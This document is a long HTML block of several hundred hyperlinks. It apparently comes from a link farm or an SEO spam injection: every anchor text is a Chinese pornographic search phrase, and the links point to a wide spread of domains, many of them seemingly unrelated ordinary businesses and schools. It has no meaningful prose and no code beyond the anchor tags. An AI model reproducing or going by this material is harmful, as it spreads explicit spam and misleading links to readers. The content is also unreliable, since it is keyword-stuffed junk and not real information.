<a href="http://www.bluestogold.com" target="_blank">亚洲av中文一区二区三区</a>|
<a href="http://frctracker.com" target="_blank">国产精品高清在线拍自</a>|
<a href="http://girlforacleanworld.com" target="_blank">在线观看日本高清=区日本高清色</a>|
<a href="http://m.9qz.net" target="_blank">亚洲欧美在线国产另类</a>|
<a href="http://www.abilixlms.com" target="_blank">久久久精品一区二区三区视频</a>|
<a href="http://m.dentistmitcham.com" target="_blank">免费观看欧美日韩一区二区</a>|
<a href="http://m.funbrainplay.com" target="_blank">波多野结衣色av一本一道</a>|
<a href="http://hse2go.com" target="_blank">国产精品偷伦视频观看有</a>|
<a href="http://m.acspcdoc.com" target="_blank">欧美激情一区二区精品免费视频</a>|
<a href="http://www.wellsburgchamber.com" target="_blank">日韩成全视频观看免费观看高清</a>|
<a href="http://m.sizdz.com" target="_blank">2018年国产精品视频不卡</a>|
<a href="http://www.islandscrafts.com" target="_blank">92午夜福利少妇系列</a>|
<a href="http://www.zzhaohai.com" target="_blank">国产精品自在拍一区二区不卡</a>|
<a href="http://miaowang522.com" target="_blank">国产AV午夜精品一区二区三区</a>|
<a href="http://m.dayalbd.com" target="_blank">亚洲精品自拍aⅴ在线</a>|
<a href="http://www.dinosaurworldwide.com" target="_blank">久久精品99精品免费观看</a>|
<a href="http://m.deluxfundrecruitment.com" target="_blank">国产综合欧美视频</a>|
<a href="http://www.vicornled.com" target="_blank">中文字幕精品久久久久人</a>|
<a href="http://www.sebazone.com" target="_blank">狠狠狠狠狠狠狠色综合</a>|
<a href="http://floridamoldcleaning.com" target="_blank">AV天堂东京热无码专区</a>|
<a href="http://happinessforlife.net" target="_blank">日韩欧美一区二区三区在线观看</a>|
<a href="http://materialsforum.com" target="_blank">女人被第一次18毛片</a>|
<a href="http://m.cashforemail.com" target="_blank">最近免费中文字幕2018</a>|
<a href="http://cztyys.net" target="_blank">国产精品黄色免费播放</a>|
<a href="http://www.creativechessacademy.com" target="_blank">精品国产精品久久一区免费</a>|
<a href="http://cookiebunch.com" target="_blank">少妇邻居内射在线</a>|
<a href="http://m.gamejok.com" target="_blank">1000部毛片A片免费观看</a>|
<a href="http://www.365yinshui.com" target="_blank">两根大肉大捧一进一出好爽视频</a>|
<a href="http://www.rapidclassified.com" target="_blank">国产成人免费黄片</a>|
<a href="http://m.fangxujx.com" target="_blank">亚洲国产成人在线一区二区</a>|
<a href="http://hcalleghe.com" target="_blank">日韩一区二区三区久久久</a>|
<a href="http://m.dofollowr.com" target="_blank">欧美性受XXXX</a>|
<a href="http://m.i-sports83.com" target="_blank">国产AV无码精品色午夜</a>|
<a href="http://sinfully-delicious.net" target="_blank">欧美精品国产日韩综合在线</a>|
<a href="http://m.newideasz.com" target="_blank">97人妻少妇一区二区毛片</a>|
<a href="http://m.plusonedesign.net" target="_blank">亚洲国产精品无码二区</a>|
<a href="http://vcicoatings.com" target="_blank">无遮挡啪啪摇乳动态图GIF</a>|
<a href="http://www.iwatechnologies.com" target="_blank">日韩av电影毛片在线看</a>|
<a href="http://www.yophotography.com" target="_blank">嗯太粗太大太撑死了视频</a>|
<a href="http://www.gethiredgrowlead.com" target="_blank">国产精品玖玖资源站大全</a>|
<a href="http://www.dbxww.com" target="_blank">天天AV天天AV天天透</a>|
<a href="http://www.ionaceLtix.com" target="_blank">亚洲国产www久久久久久</a>|
<a href="http://www.u-div.com" target="_blank">在线观看人成视频</a>|
<a href="http://firelush.net" target="_blank">久久亚洲国产av</a>|
<a href="http://hillsidehuskies.com" target="_blank">在线21国产传媒精品A片</a>|
<a href="http://www.xingjinet.com" target="_blank">天美传媒一区二区</a>|
<a href="http://m.pixelwallpapershd.com" target="_blank">国产在线无码色网视频</a>|
<a href="http://m.tinegraham.com" target="_blank">97久久国产精品成人观看</a>|
<a href="http://shguangyulan.com" target="_blank">在线观看mv免费视频网站</a>|
<a href="http://m.thirtyfiveseconds.com" target="_blank">www好男人精品视频在线观看</a>|
<a href="http://m.hasco-hk.com" target="_blank">亚洲一区二区三区日本久久</a>|
<a href="http://servodan.com" target="_blank">欧美午夜一区二区福利视</a>|
<a href="http://m.thecellsiteexperts.com" target="_blank">免费观看国产女人高潮视频</a>|
<a href="http://m.fsganmei.com" target="_blank">四虎精品黑人视频</a>|
<a href="http://gzzys.com" target="_blank">国产熟女高潮av6666</a>|
<a href="http://m.etcards.com" target="_blank">免费国产一卡三卡四卡</a>|
<a href="http://newmrp.com" target="_blank">最新无码人妻在线不卡百</a>|
<a href="http://m.symuyuanwang.com" target="_blank">国产日韩推荐一区</a>|
<a href="http://www.balletboot.com" target="_blank">国产精品大片免费中文字幕</a>|
<a href="http://hcalleghe.com" target="_blank">国产精品无码专区在线观看不卡</a>|
<a href="http://arenacipta3m.com" target="_blank">少妇88久久中文字幕</a>|
<a href="http://www.freeskatelesson.com" target="_blank">国产VA免费精品高清在线</a>|
<a href="http://www.expomodaok.com" target="_blank">性色蜜桃臀X88AV</a>|
<a href="http://zheng-org.com" target="_blank">国产精品日韩AV在线播放</a>|
<a href="http://sarahfrancesmoran.com" target="_blank">色欲AV永久无码精品无码蜜桃</a>|
<a href="http://m.localbrand.net" target="_blank">gogogo免费高清完整</a>|
<a href="http://www.tamaki-kyoto.com" target="_blank">国产精品黄页免费高清在线观看</a>|
<a href="http://newmrp.com" target="_blank">人妻AV中文字幕无码专区</a>|
<a href="http://m.codersay.com" target="_blank">日韩国产精品不卡视频</a>|
<a href="http://timevision-aa.com" target="_blank">成在人线AV无码免费高潮喷水</a>|
<a href="http://m.travelswithmilt.com" target="_blank">久久精品噜噜噜成人AV</a>|
<a href="http://m.specialtyworldfoods.com" target="_blank">日韩乱码中文字幕视频</a>|
<a href="http://m.deckertransport.com" target="_blank">日韩精品一区二区三区水蜜桃</a>|
<a href="http://joansdolls.com" target="_blank">国产精品爱视频福利广场</a>|
<a href="http://www.frogmv.com" target="_blank">亚洲色婷婷婷婷五月</a>|
<a href="http://www.e1i1.com" target="_blank">日韩欧美亚洲高清</a>|
<a href="http://www.onlinehdwallpapers.com" target="_blank">久久久久久国产精品MV</a>|
<a href="http://m.joansdolls.com" target="_blank">AA区一区二区三无码精片</a>|
<a href="http://sinfully-delicious.net" target="_blank">精品国产欧美一区二区三区成人</a>|
<a href="http://www.praguearchitecture.com" target="_blank">少妇高潮惨叫喷水在线观看</a>|
<a href="http://tljyzs.com" target="_blank">精品无码中文字幕在线</a>|
<a href="http://www.getaspjobs.net" target="_blank">亚洲狠狠色综合蜜桃</a>|
<a href="http://www.thelandscapeadvisor.com" target="_blank">无码欧美多人性站交大战</a>|
<a href="http://m.ubersingapore.com" target="_blank">色哟哟一区二区在线观看</a>|
<a href="http://kyoto-moeshoku.com" target="_blank">亚洲高清1024成人网</a>|
<a href="http://clintondaleschools.com" target="_blank">亚洲精品乱码久久久久久自慰</a>|
<a href="http://ccwjedu.com" target="_blank">亚洲人妻熟妇一区二区三区</a>|
<a href="http://viaggia-lowcost.com" target="_blank">久久久亚洲av成人网人人</a>|
<a href="http://m.aeroworkforce.com" target="_blank">国产欧美日韩综合精品久久一区</a>|
<a href="http://princealbertspark.com" target="_blank">日本在线中文字幕专区</a>|
<a href="http://ym-grind.com" target="_blank">久久久久99精品成人三人毛片</a>|
<a href="http://m.volucrine.com" target="_blank">人妻无码a级网站</a>|
<a href="http://geseen.com" target="_blank">50岁人妻丰满熟妇ΑV无码区</a>|
<a href="http://m.christopherscottblog.com" target="_blank">久久精品国产亚洲av久按摩</a>|
<a href="http://senruichina.com" target="_blank">日韩国产精品一区在线观看</a>|
<a href="http://m.interaccessgroup.com" target="_blank">神马午夜福利视频在线</a>|
<a href="http://www.glenicewildlifeart.com" target="_blank">国产乱子伦视频在线观看</a>|
<a href="http://m.seva100pol.com" target="_blank">亚洲欧美另类一区</a>|
<a href="http://m.pump4.com" target="_blank">国产日韩欧美在线综合网</a>|
<a href="http://www.latokaski.net" target="_blank">日韩国产精品不卡视频</a>|
<a href="http://m.sLuuf.com" target="_blank">中文字幕人妻一区二区三区四区</a>|
<a href="http://www.thekerrymenpub.com" target="_blank">亚洲精品久久久久一区二区三区</a>|
<a href="http://jenbely.com" target="_blank">午夜激情福利一区二区</a>|
<a href="http://almwsoaa.com" target="_blank">久久SE精品一区二区</a>|
<a href="http://m.pantysellingschool.com" target="_blank">亚洲日韩一区二区爱爱</a>|
<a href="http://www.worldwindproductions.com" target="_blank">最新亚洲精品国偷自产在线</a>|
<a href="http://m.qtxqbw.com" target="_blank">午夜福利视频久久午夜</a>|
<a href="http://yonghe56.com" target="_blank">99国产成人高清在线视频</a>|
<a href="http://www.jizhou.cc" target="_blank">国产精品YJIZZ视频网</a>|
<a href="http://kumocar.com" target="_blank">一区二区三区精品毛片久久久</a>|
<a href="http://m.security-moscow.com" target="_blank">国产成人美女裸体片免费看</a>|
<a href="http://csjsl.com" target="_blank">99久久综合 国产精品 二区</a>|
<a href="http://www.buroyousten.com" target="_blank">免费观看欧美日韩一区二区</a>|
<a href="http://www.bluestogold.com" target="_blank">伊人大香线焦狠狠鲁的视频最快</a>|
<a href="http://banneradservice.com" target="_blank">久久国产精品视频一区二区三区</a>|
<a href="http://theroadbestravelled.com" target="_blank">国产精品成?V人在线视午夜片</a>|
<a href="http://lucretiachasestudios.com" target="_blank">国产激爽爽爽大片在线观看</a>|
<a href="http://m.marcadevalor.com" target="_blank">99热国产这里只有精品6</a>|
<a href="http://m.pokeypokey.com" target="_blank">国产精品自在拍一区二区不卡</a>|
<a href="http://robertearnshaw.com" target="_blank">东京久久久亚洲一区二区三区</a>|
<a href="http://m.jeffreysofmilford.com" target="_blank">国产亚洲欧美精品一区二区三区</a>|
<a href="http://rightofftheboat.com" target="_blank">人妻免费视频一区二区三区</a>|
<a href="http://m.zhouta.com" target="_blank">久久99精品国产首页综合指数</a>|
<a href="http://dasuke.com" target="_blank">日本一区二区三区观看视频</a>|
<a href="http://manhattanbeachopen.com" target="_blank">特级少妇A片在线观看</a>|
<a href="http://m.e3strategicsolutions.com" target="_blank">亚洲精品自拍aⅴ在线</a>|
<a href="http://m.whitepointleads.com" target="_blank">国产一区二区视频在线免费观看</a>|
<a href="http://www.highschoolpages.com" target="_blank">91成人国产综合久久精品</a>|
<a href="http://www.bradhowephotography.com" target="_blank">国产精品野外a∨久久久</a>|
<a href="http://m.teylev.com" target="_blank">精品无码视频久久久</a>|
<a href="http://m.8888830.com" target="_blank">亚洲欧美国产国产综合一区</a>|
<a href="http://soncowasicusco.com" target="_blank">免费岛国片不卡视频在线观看</a>|
<a href="http://www.kemankursuizmir.com" target="_blank">久久久久久久中出人妻精品网</a>|
<a href="http://m.clnfc.net" target="_blank">欧美黄色一二三区视频</a>|
<a href="http://proyectovocacional.com" target="_blank">亚洲爽爽一区二区三区</a>|
<a href="http://ytshengyimachinery.com" target="_blank">国产三级精品三级在线专区</a>|
<a href="http://m.jollyasparagus.com" target="_blank">麻豆精品导航av</a>|
<a href="http://m.dentistmitcham.com" target="_blank">91青青草在线播放观看</a>|
<a href="http://www.hggclub.com" target="_blank">日韩精品中文一区二区不卡</a>|
<a href="http://m.memory13.com" target="_blank">在线21国产传媒精品A片</a>|
<a href="http://hitcue.com" target="_blank">日韩一区二区精品区</a>|
<a href="http://sjnj168.com" target="_blank">夜晚福利视频在线观看</a>|
<a href="http://m.rebeccabaez.com" target="_blank">成人免费无码大片A毛片抽搐色欲</a>|
<a href="http://www.michelefife.com" target="_blank">国产一极内射視颍一</a>|
<a href="http://m.ramjetracing.net" target="_blank">亚洲一区二区福利微拍</a>|
<a href="http://www.deirdrebounds.com" target="_blank">日韩欧美一区二区精品久久</a>|
<a href="http://www.20forex.com" target="_blank">亚洲欧美一区二区天天躁</a>|
<a href="http://pbc-inc.com" target="_blank">国产一区二区三区精品乱码</a>|
<a href="http://www.persianix.com" target="_blank">青春草在线视频观看</a>|
<a href="http://m.usexuaL.com" target="_blank">麻豆丰满少妇CHINESE</a>|
<a href="http://collegeol.com" target="_blank">国产精品一区二区在线蜜芽TV</a>|
<a href="http://m.tdg-network.com" target="_blank">亚洲尹人九九大色香蕉网站</a>|
<a href="http://bjgltx.com" target="_blank">在线亚洲人成网站</a>|
<a href="http://georgetownhomesales.com" target="_blank">成年美女黄网站色大免费视频</a>|
<a href="http://m.mygotopc.com" target="_blank">av老司机亚洲精品天堂</a>|
<a href="http://www.gxxfx.com" target="_blank">久久精品激情综合伊人</a>|
<a href="http://m.sextoyslut.com" target="_blank">久久午夜精选欧美日韩一区二区</a>|
<a href="http://macsmobiletyres.com" target="_blank">亚洲农村妇女AAAA级片</a>|
<a href="http://www.inongbo.com" target="_blank">日韩中文字幕av在线</a>|
<a href="http://51auto-amc.com" target="_blank">成年美女黄网站色大片</a>|
<a href="http://m.thecellsiteexperts.com" target="_blank">无码精品人妻一区二区三区九里奈</a>|
<a href="http://la-irishfair.com" target="_blank">亚洲一级无码日韩不卡二区</a>|
<a href="http://whiteeaglehealth.com" target="_blank">国产成人欧美视频在线观看</a>|
<a href="http://pbc-inc.com" target="_blank">中文字幕一区二区区免</a>|
<a href="http://lcsqxgt.com" target="_blank">少妇邻居内射在线</a>|
<a href="http://www.sLyzsp.com" target="_blank">亚洲日本一区三区三区在线观看</a>|
<a href="http://m.bothwatches.com" target="_blank">国产丰满老熟女重口对白</a>|
<a href="http://m.frontierstudies.com" target="_blank">在线观看无码AV网站永久免费</a>|
<a href="http://maturenova.com" target="_blank">无码免费人妻超级碰碰碰碰</a>|
<a href="http://jiaotong123.com" target="_blank">人人做人人爱超碰国产</a>|
<a href="http://www.51jiejiu.com" target="_blank">久久免费的精品国产V∧</a>|
<a href="http://fwqcn.com" target="_blank">亚洲av永久无码国产精品久久</a>|
<a href="http://www.kellymccafferty.net" target="_blank">久久日韩乱码一二三四区别</a>|
<a href="http://www.s-us.com" target="_blank">日本久道久久综合狠狠老</a>|
<a href="http://lennartg.com" target="_blank">一本一本久久α久久精品</a>|
<a href="http://m.sweffling.com" target="_blank">真实国产精品视频400部</a>|
<a href="http://m.specialtyworldfoods.com" target="_blank">国色天香成人一区二区</a>|
<a href="http://www.mampos.com" target="_blank">精品毛卡卡1卡2卡3麻豆</a>|
<a href="http://m.fzlcsx.com" target="_blank">惠民福利亚洲欧美不卡高清在线</a>|
<a href="http://www.qeeler.com" target="_blank">亚洲综合无码精品一区二区三区</a>|
<a href="http://m.thecareylawfirm.com" target="_blank">国产一级黄色片在线免费观看</a>|
<a href="http://m.luomadq.com" target="_blank">久久精品无码AV</a>|
<a href="http://www.wzayf.net" target="_blank">国产污污污影院在线观看免费</a>|
<a href="http://www.dfgood.com" target="_blank">AA区一区二区三无码精片</a>|
<a href="http://almerajfans.com" target="_blank">特色黄色一级片免费</a>|
<a href="http://huachenshi.net" target="_blank">一本大道东京热无码视频</a>|
<a href="http://www.customshirtsonline.net" target="_blank">91亚洲国产亚洲综合</a>|
<a href="http://m.gotosaikung.com" target="_blank">香蕉大视频一二三区乱码</a>|
<a href="http://www.beaphantom.com" target="_blank">日韩国产欧美在线视频播放</a>|
<a href="http://m.bjyalanqi.com" target="_blank">中文天堂在线最新2022更新</a>|
<a href="http://barfine2cash.com" target="_blank">国产精品毛片久久久久久</a>|
<a href="http://m.ichigan-camera.com" target="_blank">国产人成无码视频在线app软件</a>|
<a href="http://m.mossyoakmusicpark.com" target="_blank">国产jk制服精品无码视频</a>|
<a href="http://www.hongyusteeL.com" target="_blank">久久精品99国产</a>|
<a href="http://m.mindi-smith.com" target="_blank">国产在线视频一区二区三区不卡</a>|
<a href="http://m.deckertransport.com" target="_blank">日本大片免无码A费观看视频</a>|
<a href="http://bikeroutegame.com" target="_blank">国产日本精品久久</a>|
<a href="http://www.zhouta.com" target="_blank">一区二区三区成人黄片</a>|
<a href="http://www.chuvadepapel.com" target="_blank">一区二区三区不卡高清免费视频</a>|
<a href="http://m.sarahschofield.com" target="_blank">99爱视频精品在线观看</a>|
<a href="http://www.phase3digital.com" target="_blank">国产三级精品三级在线区</a>|
<a href="http://m.solarpowerfencing.com" target="_blank">我和同学人妻熟妇的激情</a>|
<a href="http://m.hm1616.com" target="_blank">国产精品一二三区</a>|
<a href="http://www.versariesapp.com" target="_blank">久久精品国产亚洲av直播</a>|
<a href="http://m.ccidtesting.com" target="_blank">国产内部无码AV推油区</a>|
<a href="http://ultimobook.com" target="_blank">色综合国产日韩欧美</a>|
<a href="http://acawh.com" target="_blank">亚洲精品卡2卡3卡4卡5卡区</a>|
<a href="http://m.pikkupaha.net" target="_blank">精品国产成人av一区二区三区</a>|
<a href="http://m.444ys.com" target="_blank">国产av高潮社区</a>|
<a href="http://www.zzhaohai.com" target="_blank">国产成人精品日本亚洲专区</a>|
<a href="http://www.list-one.com" target="_blank">极品少妇小泬50PTHEPON</a>|
<a href="http://2048showdown.com" target="_blank">神马午夜羞羞AV</a>|
<a href="http://www.fuxinfuxi.com" target="_blank">久久精品国产99国产精品免费看</a>|
<a href="http://m.cigyangtzeports.com" target="_blank">污污污污污污www网站免费</a>|
<a href="http://m.chelsearemy.com" target="_blank">性XXXX播放视频免费</a>|
<a href="http://authentacity.com" target="_blank">岛国av动作片在线观看</a>|
<a href="http://www.motionbistro.com" target="_blank">久久综合九色欧美婷婷</a>|
<a href="http://huyuhan.com" target="_blank">国产精品人妻人人爽人人网</a>|
<a href="http://www.lengrong.com" target="_blank">亚洲黄色视频在线免费看</a>|
<a href="http://m.camellatanza.com" target="_blank">成人无码免费一区二区中文</a>|
<a href="http://sh-xinyu.com" target="_blank">国产精品日韩电影在线不卡</a>|
<a href="http://m.siofokminibus.com" target="_blank">国产精品日韩AV在线播放</a>|
<a href="http://m.nebulajobs.com" target="_blank">aⅴ亚洲日韩色图网站播放</a>|
<a href="http://www.gdhjq.com" target="_blank">亚洲一区二区三区乱码在线污</a>|
<a href="http://m.xinxirun.com" target="_blank">日韩国产精品不卡视频</a>|
<a href="http://www.markzhi.com" target="_blank">欧美三级网站精品国产不卡</a>|
<a href="http://m.oujidai-ah.com" target="_blank">国产精品免费无码两区www日韩</a>|
<a href="http://myweddingdesign.net" target="_blank">国产精品yy9299在线观看</a>|
<a href="http://m.ptydmc.com" target="_blank">日本 欧美 国产在线观看</a>|
<a href="http://www.tianyidianpen.com" target="_blank">久久亚洲性爱视频</a>|
<a href="http://www.expatguideholland.com" target="_blank">久久99精品久久久久免费</a>|
<a href="http://www.indorentalcar.com" target="_blank">免费观看久久ER99热精品一区二区</a>|
<a href="http://www.fumedesign.com" target="_blank">国产精品高清无码在线观看</a>|
<a href="http://m.po2b.com" target="_blank">亚洲黄色视频在线免费看</a>|
<a href="http://smartfj.com" target="_blank">999精品欧美日韩精品</a>|
<a href="http://www.800on.com" target="_blank">夜精品A片一区二区无码</a>|
<a href="http://echinadomain.com" target="_blank">国产精品一区二区日韩新区</a>|
<a href="http://www.feichengwang.com" target="_blank">少妇88久久中文字幕</a>|
<a href="http://fortheloveoftuesdays.com" target="_blank">亚洲无码高清在线观看一区二区三区</a>|
<a href="http://www.theloyaltygames.com" target="_blank">日本free护士videosxxxx</a>|
<a href="http://51auto-amc.com" target="_blank">中文有码亚洲视频精品一区</a>|
<a href="http://m.ttq58.com" target="_blank">国产一级无码天天弄</a>|
<a href="http://www.gettingsmartservices.com" target="_blank">欧美精品亚洲日韩精品国产一二三区</a>|
<a href="http://m.fsssf.com" target="_blank">亚洲二区欧美一区</a>|
<a href="http://eatyourcad.com" target="_blank">亚洲国产精品隔壁老王</a>|
<a href="http://insight-magazine.com" target="_blank">婷婷国产成人精品一区二</a>|
<a href="http://m.becklinhomes.com" target="_blank">99久久99久久精品国产</a>|
<a href="http://khookhum.com" target="_blank">国产成人精品日本亚洲成熟</a>|
<a href="http://5ixd.com" target="_blank">国产成人亚洲精品无码AV大片</a>|
<a href="http://m.arcade-art.com" target="_blank">国产极品美女到高潮</a>|
<a href="http://diourimed.com" target="_blank">国产系列精品久久久</a>|
<a href="http://m.banneradservice.com" target="_blank">亚洲香蕉国产精品</a>|
<a href="http://www.nemug.com" target="_blank">亚洲成L人在线观看线路</a>|
<a href="http://nhlpodcast.com" target="_blank">亚洲国产成人丁香五月激情</a>|
<a href="http://xxxhyz.com" target="_blank">伊人大香线焦狠狠鲁的视频最快</a>|
<a href="http://live-camchat.net" target="_blank">熟女少妇a性色生活片毛片</a>|
<a href="http://m.lavozdelnervion.com" target="_blank">嗯…啊…嗯在线网站</a>|
<a href="http://www.ne-tc.com" target="_blank">成人久久精品国产亚洲av</a>|
<a href="http://www.agxww.com" target="_blank">久久久久亚洲国内精品一</a>|
<a href="http://m.indyfamilydentistry.com" target="_blank">亚洲日韩女同变态另类</a>|
<a href="http://m.willsmillwork.com" target="_blank">无码JK粉嫩小泬在线观看欧美</a>|
<a href="http://www.drmeiswinkel.com" target="_blank">在线观看国产色视频网站</a>|
<a href="http://www.nengjinyun.com" target="_blank">人人妻人人澡人人爽欧美一区九九</a>|
<a href="http://m.cluborgies.com" target="_blank">国产欧美久久久精品</a>|
<a href="http://www.cn-greenlights.com" target="_blank">国产色婷婷亚洲99精品</a>|
<a href="http://maxwinn.com" target="_blank">久久国产这里只有精品</a>|
<a href="http://m.thebettsbro.com" target="_blank">久激情内射婷内射蜜桃人妖</a>|
<a href="http://m.therealinrealestate.com" target="_blank">99久久综合 国产精品 二区</a>|
<a href="http://gameoz.net" target="_blank">亚洲精品乱码久久久久久自慰</a>|
<a href="http://qdhongkun.com" target="_blank">欧美日韩一区二区在线视频精品</a>|
<a href="http://acetorrents.net" target="_blank">欧美亚洲国产高清一区二区三区</a>|
<a href="http://m.finaltouchesredesign.com" target="_blank">精品无码视频久久久</a>|
<a href="http://changweici.com" target="_blank">99精品视频一区在线播放</a>|
<a href="http://idanoemi.com" target="_blank">最爽free性欧美人妖</a>|
<a href="http://www.jbcom.net" target="_blank">国产成人精品一区二区a</a>|
<a href="http://squadfantasysports.com" target="_blank">国产精品乱码高清在线观看,</a>|
<a href="http://m.dessauvages.com" target="_blank">国产中文字幕中文字幕</a>|
<a href="http://theshannonigans.com" target="_blank">动漫美女毛片18禁止看</a>|
<a href="http://www.jollyasparagus.com" target="_blank">国产熟女丝袜高跟视频</a>|
<a href="http://www.sanyangjd.com" target="_blank">久久2020精品免费视频</a>|
<a href="http://shguangyulan.com" target="_blank">国产精品老牛影院在线观看</a>|
<a href="http://www.pubLishing-hub.com" target="_blank">91精品一区二区</a>|
<a href="http://www.mcme.net" target="_blank">日韩精品中文字幕一区二区三</a>|
<a href="http://m.sLyzsp.com" target="_blank">乱码丰满人妻一二三区</a>|
<a href="http://www.gettingsmartservices.com" target="_blank">人妻av一区二区三区精品</a>|
<a href="http://www.hly-caijing.com" target="_blank">国产精品爽爽ⅴA</a>|
<a href="http://chillbumpsabound.com" target="_blank">久久天天躁夜夜躁一区</a>|
<a href="http://changweici.com" target="_blank">国产主播喷水亚洲精品精品</a>|
<a href="http://xtkydq.com" target="_blank">免费看一区二区成人A片</a>|
<a href="http://brchub.com" target="_blank">久久久久久a亚洲欧洲av</a>|
<a href="http://m.hzxhdp.com" target="_blank">伦埋琪琪电影院久久</a>|
<a href="http://m.ifxx.net" target="_blank">日韩一级黄色影片欧美</a>|
<a href="http://www.joy-light.com" target="_blank">午夜福利视频图片专区</a>|
<a href="http://www.nulantchem.com" target="_blank">成人免费XXXXX在线观看</a>|
<a href="http://www.chengsrestaurant.com" target="_blank">精品国产品国语在线不卡500</a>|
<a href="http://zhjzs.com" target="_blank">国产精品白浆在线观看无码专区</a>|
<a href="http://www.michelefife.com" target="_blank">在线视频一区二区三区不卡</a>|
<a href="http://www.37oc.com" target="_blank">在线免费观看成人不卡视频</a>|
<a href="http://www.ipitriaL.com" target="_blank">亚洲AⅤ精品无码一区二区</a>|
<a href="http://m.jhn688.com" target="_blank">日本一区二区网站视频在线观看</a>|
<a href="http://m.bjprsy.com" target="_blank">91精品国产乱码久久久软件</a>|
<a href="http://www.jerkwod.com" target="_blank">精品人妻无码一区二区三区蜜桃</a>|
<a href="http://www.hao2688.com" target="_blank">精品露脸国产偷人在视频7</a>|
<a href="http://m.2Loyo.com" target="_blank">国产AV无码二区一区三十六区</a>|
<a href="http://m.1008d.com" target="_blank">日本免费一区二区精品亚洲</a>|
<a href="http://www.jhillassociates.com" target="_blank">国产精品午夜福利片不卡</a>|
<a href="http://girbakalim.net" target="_blank">精品国产免费第一区二区</a>|
<a href="http://waylc.com" target="_blank">一区二区三级黄色视频</a>|
<a href="http://m.ylsx028.com" target="_blank">免费无码久久成人网站入口</a>|
<a href="http://www.webdevking.com" target="_blank">性做久久久久久久免费看</a>|
<a href="http://www.sorbethq.com" target="_blank">揉捏新婚少妇高耸的双乳</a>|
<a href="http://m.yogaroxx.com" target="_blank">色欲AV永久无码精品无码蜜桃</a>|
<a href="http://hzgete.com" target="_blank">亚洲欧美国产精品久久久久久久</a>|
<a href="http://m.cigyangtzeports.com" target="_blank">可以直接看的无码av</a>|
<a href="http://aspxclub.com" target="_blank">日欧一片内射VA在线影院</a>|
<a href="http://annebagby.com" target="_blank">国产免费人成视频在线观看播放</a>|
<a href="http://m.freelancerbooks.com" target="_blank">国产精品无码V在线观看</a>|
<a href="http://m.himalbioscience.com" target="_blank">成人精品国产一区二区三区</a>|
<a href="http://m.lemasdemarie.com" target="_blank">日韩精品人妻系列无码av东京</a>|
<a href="http://m.callbestair.com" target="_blank">欧美极品少妇性运交</a>|
<a href="http://donu-tech.com" target="_blank">欧美精品一区二区三区免费视</a>|
<a href="http://m.winonsport.com" target="_blank">北条麻妃一区二区在线</a>|
<a href="http://chaserelocation.com" target="_blank">图片区小说区av区</a>|
<a href="http://m.egmanager.com" target="_blank">久久精品aⅴ无码中文字字幕不卡
亚洲精品国产精品乱码不九九</a>|
<a href="http://m.zifengbiye.com" target="_blank">www亚洲色图com</a>|
<a href="http://www.jiutoolbox.com" target="_blank">国产精品人伦一区二区三</a>|
<a href="http://m.xhaistudios.com" target="_blank">女人扒开的小泬高潮喷小</a>|
<a href="http://hsdesignandprototype.com" target="_blank">久视频精品线在线观看</a>|
<a href="http://m.sfsjzp.com" target="_blank">国产精品无码theporn</a>|
<a href="http://m.i-sports83.com" target="_blank">日本一区二区精品人妻</a>|
<a href="http://www.froggycountry.net" target="_blank">97国产自在现线免费观看</a>|
<a href="http://m.octavians-doberman.com" target="_blank">久久99久久精品免费思思6</a>|
<a href="http://csjsl.com" target="_blank">国产成人久久A免费观看</a>|
<a href="http://m.marcadevalor.com" target="_blank">天美传媒AV成人片免费看</a>|
<a href="http://m.ptklik.com" target="_blank">亚洲无码高清在线观看一区二区三区</a>|
<a href="http://m.buypropertiesinmiami.com" target="_blank">国产一区二区波多野结衣</a>|
<a href="http://m.nhlpodcast.com" target="_blank">精品国产迷系列在线观看</a>|
<a href="http://m.davidstoneexport.com" target="_blank">337p粉嫩大胆色噜噜嚕</a>|
<a href="http://www.gohitzz.com" target="_blank">日韩中文字幕av在线</a>|
<a href="http://2Loyo.com" target="_blank">久久免费的精品国产V∧</a>|
<a href="http://www.pastorvinceasaro.com" target="_blank">狼人大香伊蕉国产WWW亚洲</a>|
<a href="http://m.entrepreneurmonk.com" target="_blank">a毛片成人免费全部播放</a>|
<a href="http://www.cookiebunch.com" target="_blank">亚洲av午夜福利精品一区</a>|
<a href="http://m.sizdz.com" target="_blank">国产系列精品久久久</a>|
<a href="http://www.jatrabd.com" target="_blank">女人下边被添全过程A片图片</a>|
<a href="http://bj531.com" target="_blank">亚洲欧美国产国产一区二区三区</a>|
<a href="http://ftkrenovations.com" target="_blank">无码av免费一区二区</a>|
<a href="http://s66r.com" target="_blank">中文字幕在线一区</a>|
<a href="http://m.kellymccafferty.net" target="_blank">CHINESE性内射高清国产</a>|
<a href="http://www.photopanache.com" target="_blank">久久精品国产99久久</a>|
<a href="http://www.zhenou.net" target="_blank">一区二区三区四区亚洲</a>|
<a href="http://www.fikracenneti.com" target="_blank">免费在线观看国产不卡一区av</a>|
<a href="http://www.iceinsiders.com" target="_blank">伊人天堂av无码av日韩av</a>|
<a href="http://m.estersantospoveda.com" target="_blank">国产成人无码一区二区三区在线</a>|
<a href="http://s66r.com" target="_blank">又爽又黄又湿在线网站免费看</a>|
<a href="http://m.epdirect.net" target="_blank">国产亚洲精品福利视频</a>|
<a href="http://023xywy.com" target="_blank">亚洲国产精品高清一区二区五区</a>|
<a href="http://m.seal021.com" target="_blank">惠民福利亚洲欧美不卡高清在线</a>|
<a href="http://arkansawtraveler.com" target="_blank">最新国产精品精品视频</a>|
<a href="http://m.nanastation.com" target="_blank">日本三级中文字幕hd久久精品</a>|
<a href="http://www.belloedu.com" target="_blank">亚洲无码在线观看一级</a>|
<a href="http://m.videosvida.com" target="_blank">性高朝久久久久久久3小时</a>|
<a href="http://gameoz.net" target="_blank">免费收看一级少妇黄色毛片</a>|
<a href="http://m.beidaedp.com" target="_blank">久久婷婷成人综合色</a>|
<a href="http://tacticalkan.com" target="_blank">国产在线观看91福利丝袜</a>|
<a href="http://m.cbhuayi.com" target="_blank">尤物av无码色av无码麻豆</a>|
<a href="http://5ixd.com" target="_blank">国产成人亚洲精品无码AV大片</a>|
<a href="http://m.davidelfinaccess.com" target="_blank">国产人成视频在线观看免费</a>|
<a href="http://m.herculesind.com" target="_blank">亚洲国产欧美日韩一区二区三区</a>|
<a href="http://ldy88.com" target="_blank">国产婷婷在线精品综合100</a>|
<a href="http://www.nemug.com" target="_blank">色欲天天天综合网</a>|
<a href="http://thestartupvan.com" target="_blank">91青草久久久久久清纯</a>|
<a href="http://www.79qx.com" target="_blank">麻豆国产av巨作国产剧情</a>|
<a href="http://www.livinganatome.com" target="_blank">久久亚洲精品ab无码播放</a>|
